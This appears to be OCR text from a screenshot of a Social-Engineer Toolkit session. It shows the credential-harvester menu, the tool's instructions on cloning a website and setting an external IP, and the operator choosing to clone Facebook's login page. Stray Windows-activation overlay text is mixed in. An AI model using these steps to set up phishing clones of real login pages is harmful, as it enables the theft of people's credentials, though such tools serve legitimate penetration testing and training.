 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.102]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Ativar o Windows
Acesse Configurações para ativar o Windows.
Right Control